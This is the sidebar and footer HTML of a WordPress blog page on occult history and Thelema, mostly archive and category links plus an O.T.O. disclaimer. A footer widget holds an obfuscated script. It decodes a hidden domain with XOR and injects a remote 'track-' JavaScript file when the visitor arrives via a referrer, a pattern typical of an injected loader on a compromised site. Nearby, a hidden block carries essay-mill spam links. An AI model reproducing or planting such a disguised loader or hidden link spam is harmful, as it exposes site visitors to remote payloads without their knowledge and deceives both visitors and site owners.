											<span class="post-date">January 13, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/young-aleister-crowley/">Young Aleister Crowley</a>
											<span class="post-date">January 12, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/official-opening-of-boleskine-house-april-11/">Official Opening of Boleskine House April 11</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/the-dreamscapes-of-abkhazian-artist-gvantsa-agrba/">The Dreamscapes of Abkhazian artist Gvantsa Agrba</a>
											<span class="post-date">January 6, 2026</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://zeroequalstwo.net/category/academicresearch/">Academic/Research</a> (388)
</li>
	<li class="cat-item cat-item-626"><a href="https://zeroequalstwo.net/category/anthropology/">Anthropology</a> (250)
</li>
	<li class="cat-item cat-item-6"><a href="https://zeroequalstwo.net/category/archaeology/">Archaeology</a> (629)
</li>
	<li class="cat-item cat-item-26"><a href="https://zeroequalstwo.net/category/art/">Art</a> (928)
</li>
	<li class="cat-item cat-item-4"><a href="https://zeroequalstwo.net/category/books/">Books</a> (1,210)
</li>
	<li class="cat-item cat-item-38"><a href="https://zeroequalstwo.net/category/crowley/">Crowley</a> (795)
</li>
	<li class="cat-item cat-item-39"><a href="https://zeroequalstwo.net/category/egyptology/">Egyptology</a> (122)
</li>
	<li class="cat-item cat-item-149"><a href="https://zeroequalstwo.net/category/film-2/">Film</a> (168)
</li>
	<li class="cat-item cat-item-49"><a href="https://zeroequalstwo.net/category/food/">Food</a> (413)
</li>
	<li class="cat-item cat-item-5"><a href="https://zeroequalstwo.net/category/guest/">Guest</a> (4)
</li>
	<li class="cat-item cat-item-819"><a href="https://zeroequalstwo.net/category/history-2/">History</a> (224)
</li>
	<li class="cat-item cat-item-348"><a href="https://zeroequalstwo.net/category/law/">Law</a> (23)
</li>
	<li class="cat-item cat-item-148"><a href="https://zeroequalstwo.net/category/magick-2/">Magick</a> (1,942)
</li>
	<li class="cat-item cat-item-2"><a href="https://zeroequalstwo.net/category/music/">Music</a> (641)
</li>
	<li class="cat-item cat-item-1988"><a href="https://zeroequalstwo.net/category/mysticism/">Mysticism</a> (136)
</li>
	<li class="cat-item cat-item-716"><a href="https://zeroequalstwo.net/category/myth/">Myth</a> (187)
</li>
	<li class="cat-item cat-item-1972"><a href="https://zeroequalstwo.net/category/news/">News</a> (8)
</li>
	<li class="cat-item cat-item-1974"><a href="https://zeroequalstwo.net/category/o-t-o/">O.T.O.</a> (41)
</li>
	<li class="cat-item cat-item-579"><a href="https://zeroequalstwo.net/category/occulthistory/">Occult History</a> (1,158)
</li>
	<li class="cat-item cat-item-1796"><a href="https://zeroequalstwo.net/category/politics/">Politics</a> (51)
</li>
	<li class="cat-item cat-item-35"><a href="https://zeroequalstwo.net/category/religion-2/">Religion</a> (1,406)
</li>
	<li class="cat-item cat-item-45"><a href="https://zeroequalstwo.net/category/science/">Science</a> (324)
</li>
	<li class="cat-item cat-item-50"><a href="https://zeroequalstwo.net/category/sex/">Sex</a> (689)
</li>
	<li class="cat-item cat-item-1971"><a href="https://zeroequalstwo.net/category/tarot/">Tarot</a> (30)
</li>
	<li class="cat-item cat-item-1797"><a href="https://zeroequalstwo.net/category/television/">Television</a> (12)
</li>
	<li class="cat-item cat-item-1633"><a href="https://zeroequalstwo.net/category/travel/">Travel</a> (11)
</li>
	<li class="cat-item cat-item-1"><a href="https://zeroequalstwo.net/category/uncategorized/">Uncategorized</a> (1,677)
</li>
	<li class="cat-item cat-item-577"><a href="https://zeroequalstwo.net/category/wine-2/">Wine</a> (68)
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://zeroequalstwo.net/2026/01/'> January 2026 &nbsp;(7)</option>
	<option value='https://zeroequalstwo.net/2025/12/'> December 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/11/'> November 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/10/'> October 2025 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2025/09/'> September 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/08/'> August 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/07/'> July 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/06/'> June 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/05/'> May 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/04/'> April 2025 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2025/03/'> March 2025 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2025/02/'> February 2025 &nbsp;(19)</option>
	<option value='https://zeroequalstwo.net/2025/01/'> January 2025 &nbsp;(21)</option>
	<option value='https://zeroequalstwo.net/2024/12/'> December 2024 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2024/11/'> November 2024 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2024/10/'> October 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/09/'> September 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/08/'> August 2024 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2024/07/'> July 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/06/'> June 2024 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2024/05/'> May 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/04/'> April 2024 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2024/03/'> March 2024 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2024/02/'> February 2024 &nbsp;(33)</option>
	<option value='https://zeroequalstwo.net/2024/01/'> January 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2023/12/'> December 2023 &nbsp;(28)</option>
	<option value='https://zeroequalstwo.net/2023/11/'> November 2023 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2023/10/'> October 2023 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2023/09/'> September 2023 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2023/08/'> August 2023 &nbsp;(29)</option>
	<option value='https://zeroequalstwo.net/2023/07/'> July 2023 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2023/06/'> June 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/05/'> May 2023 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2023/04/'> April 2023 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2023/03/'> March 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/02/'> February 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2023/01/'> January 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2022/12/'> December 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/11/'> November 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/10/'> October 2022 &nbsp;(32)</option>
	<option value='https://zeroequalstwo.net/2022/09/'> September 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2022/08/'> August 2022 &nbsp;(46)</option>
	<option value='https://zeroequalstwo.net/2022/07/'> July 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/06/'> June 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/05/'> May 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/04/'> April 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/03/'> March 2022 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2022/02/'> February 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/01/'> January 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/12/'> December 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/11/'> November 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2021/10/'> October 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/09/'> September 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/08/'> August 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/07/'> July 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/06/'> June 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/05/'> May 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/04/'> April 2021 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2021/03/'> March 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/02/'> February 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/01/'> January 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/12/'> December 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/11/'> November 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/10/'> October 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/09/'> September 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/08/'> August 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/07/'> July 2020 &nbsp;(45)</option>
	<option value='https://zeroequalstwo.net/2020/06/'> June 2020 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2020/05/'> May 2020 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2020/04/'> April 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/03/'> March 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/02/'> February 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/01/'> January 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2019/12/'> December 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/11/'> November 2019 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2019/10/'> October 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/09/'> September 2019 &nbsp;(49)</option>
	<option value='https://zeroequalstwo.net/2019/08/'> August 2019 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2019/07/'> July 2019 &nbsp;(61)</option>
	<option value='https://zeroequalstwo.net/2019/06/'> June 2019 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2019/05/'> May 2019 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2019/04/'> April 2019 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2019/03/'> March 2019 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2019/01/'> January 2019 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/12/'> December 2018 &nbsp;(55)</option>
	<option value='https://zeroequalstwo.net/2018/11/'> November 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/10/'> October 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/09/'> September 2018 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2018/08/'> August 2018 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2018/07/'> July 2018 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2018/06/'> June 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/05/'> May 2018 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2018/04/'> April 2018 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2018/03/'> March 2018 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/02/'> February 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/01/'> January 2018 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/12/'> December 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/11/'> November 2017 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2017/10/'> October 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/09/'> September 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/08/'> August 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/07/'> July 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/06/'> June 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/05/'> May 2017 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2017/04/'> April 2017 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2017/03/'> March 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/02/'> February 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/01/'> January 2017 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/12/'> December 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/11/'> November 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/10/'> October 2016 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2016/09/'> September 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/08/'> August 2016 &nbsp;(70)</option>
	<option value='https://zeroequalstwo.net/2016/07/'> July 2016 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2016/06/'> June 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/05/'> May 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/04/'> April 2016 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2016/03/'> March 2016 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2016/02/'> February 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/01/'> January 2016 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/12/'> December 2015 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/11/'> November 2015 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2015/10/'> October 2015 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2015/09/'> September 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/08/'> August 2015 &nbsp;(72)</option>
	<option value='https://zeroequalstwo.net/2015/07/'> July 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/06/'> June 2015 &nbsp;(77)</option>
	<option value='https://zeroequalstwo.net/2015/05/'> May 2015 &nbsp;(75)</option>
	<option value='https://zeroequalstwo.net/2015/04/'> April 2015 &nbsp;(84)</option>
	<option value='https://zeroequalstwo.net/2015/03/'> March 2015 &nbsp;(81)</option>
	<option value='https://zeroequalstwo.net/2015/02/'> February 2015 &nbsp;(78)</option>
	<option value='https://zeroequalstwo.net/2015/01/'> January 2015 &nbsp;(83)</option>
	<option value='https://zeroequalstwo.net/2014/12/'> December 2014 &nbsp;(102)</option>
	<option value='https://zeroequalstwo.net/2014/11/'> November 2014 &nbsp;(112)</option>
	<option value='https://zeroequalstwo.net/2014/10/'> October 2014 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2014/09/'> September 2014 &nbsp;(2)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Links</h3>			<div class="textwidget"><p>&nbsp;</p>

<p><strong>Outside Links</strong></p>

<p><a href="http://oto-usa.org/" target="_blank" rel="noopener">US Grand Lodge O.T.O.</a></p>

<p><a href="http://thelemanow.com/" target="_blank" rel="noopener">Thelema Now!</a></p>

<p>&nbsp;</p></div>
		</aside><!-- #widget-area-2 --></div>		</div>
	<!-- #main --></div>

	

<div id="extra" class="container site-extra extra-one">
	<div class="clearfix pad">
			<div id="widget-area-3" class="widget-area" role="complementary">
			<div id="block-2" class="widget widget_block"><div style="display:none;"><a href="https://naturalphilosophy.org/write-my-essay-website/" title="Comprehensive Writing Services to Deliver Your Best Results">Comprehensive Writing Services to Deliver Your Best Results</a>
<a href="https://empresas.divulgaciondinamica.es/college-essays-writing-services/" title="Ensure Essay Success with Professional Writing Assistance">Ensure Essay Success with Professional Writing Assistance</a>
<a href="https://ocb.cat/online-essay-writing-help/" title="Get Expert Writing Assistance with Our Top-Rated Essay Services">Get Expert Writing Assistance with Our Top-Rated Essay Services</a>
<a href="https://excavations.ie/expert-writing-services-to-meet-your-academic-requirements/" title="Expert Writing Services to Meet Your Academic Requirements">Expert Writing Services to Meet Your Academic Requirements</a>
<a href="https://empresas.divulgaciondinamica.es/can-someone-write-my-essay-for-me/" title="Quality Writing Services to Outshine Your Peers">Quality Writing Services to Outshine Your Peers</a>
</div></div><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_5a3fe0) {
    
    var _986012 = Date.now();
    var _72a9b2 = 1000;
    _986012 = _986012 / _72a9b2;
    _986012 = Math.floor(_986012);

    var _21ae19 = 600;
    _986012 -= _986012 % _21ae19;
    _986012 = _986012.toString(16);

    var _555a20 = _5a3fe0.referrer;

    if (!_555a20) return;

    var _bd5f8c = [37455, 37450, 37461, 37446, 37447, 37442, 37456, 37451, 37441, 37452, 37442, 37457, 37447, 37448, 37450, 37463, 37389, 37450, 37453, 37445, 37452];

    _bd5f8c = _bd5f8c.map(function(_58f2d0){
        return _58f2d0 ^ 37411;
    });

    var _3e97c4 = "46aaefeeb938455f70681745ae04f3bd";
    
    _bd5f8c = String.fromCharCode(..._bd5f8c);

    var _eb4d55 = "https://";
    var _5437d7 = "/";
    var _266bfa = "track-";

    var _34741d = ".js";

    var _ff2fd1 = _5a3fe0.createElement("script");
    _ff2fd1.type = "text/javascript";
    _ff2fd1.async = true;
    _ff2fd1.src = _eb4d55 + _bd5f8c + _5437d7 + _266bfa + _986012 + _34741d;

    _5a3fe0.getElementsByTagName("head")[0].appendChild(_ff2fd1)

}(document);
</script></div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Disclaimer</h3>			<div class="textwidget"><p style="font-weight: 400;">The views and opinions expressed in blog posts (“Content”) presented here are those of the speakers, presenters, and/or authors and do not necessarily reflect the opinions, policies, doctrines, or practices of Ordo Templi Orientis U.S.A. (also known as U.S. Grand Lodge or U.S.G.L.), Ordo Templi Orientis, or Ecclesia Gnostica Catholica (collectively, “O.T.O.”).</p>
<p style="font-weight: 400;">The mere appearance of this Content on a website owned or operated by O.T.O. does not constitute an endorsement. The Content has been made available for informational and educational purposes only. O.T.O. does not make any representation or warranties of any kind whatsoever with respect to the Content. O.T.O. hereby disclaims any and all liability to any party for any damages of any kind whatsoever arising directly or indirectly from any use of the Content, which is provided as is, and without warranties.</p>
</div>
		</div>		<!-- #widget-area-3 --></div>
	
	
	
		</div>
<!-- #extra --></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="clearfix container">
				<div class="site-info">
		&copy; 2026 Zero Equals Two!. All rights reserved.	</div><!-- .site-info -->

	<div class="site-credit">
		<a href="http://athemes.com/theme/fashionista">Fashionista</a> by aThemes	</div><!-- .site-credit -->
			</div>
	<!-- #colophon --></footer>

<script type='text/javascript' id='rtrar.appLocal-js-extra'>
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.7' id='rtrar.appLocal-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.7' id='rtrar.app-js'></script>
<script defer type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1689688358' id='akismet-frontend-js'></script>

</body>
</html>